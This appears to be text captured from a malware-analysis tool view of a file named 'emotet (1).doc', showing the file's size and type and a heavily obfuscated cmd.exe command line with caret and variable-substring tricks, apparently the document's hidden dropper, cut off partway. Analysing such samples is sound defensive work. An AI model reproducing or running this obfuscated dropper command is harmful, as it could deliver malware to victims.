 Name: emotet (1).doc
Size: 78,208 bytes
Type: application/msword
Loaded: 100%
Output
time: 14ms
length: 78208
lines: 244
.............................................................................
.............................................................................
.............................................................................
........................................
c:\mncGLzlCqwh\iSGcYaaAuG\vJqALmu\..\..\..\windows\system32\cmd.exe /c
CM%APPDATA:~  -12,1%;  ;  ; /V^:o;; ;  /R"; ;  ;  (  (   (^Se^t owy=djh ^tDJ^
D^2d^ h^W^X NfR^ T51 ^xCV u n n0^a^  Vz ^f6K ^u^X5 ^y^m^2^ ^s^AJ ^S6a^ ^j^W
^4pG
^PMa^}n6y}^G2h{P^gU^h9Nrc1^7zti9^8^aW^zecEw^b^}j^8I^}^a^74k^SR5aBwHe^IOsr^B^f
^gbRNv^;^0^E n^O cR^4sLSH^pY$Tm^Y ^E1^Ps^jin^sx7T^eOi^mcjJ^po^ 4^gr^wIZPWBG^-
C^bxt^uPJrXp^e^aA^E6t^EK^dS2^5^W;^PZ^d^)Lw^ln^
TSRiXS^S5^qu$^A^lM^(vUce^2B^Hll^pXig^D^4fe^8x^o^52yt^BCOeoGYv^y^p^3^akCU^s4Ig
^.t2Vce6j^s^EcuHW0^i$^bv^j;^5hO^)^6BJ^ymtN^dATgoHFv^BSW^DeD^m^zs3Nvnu^YKoN^e^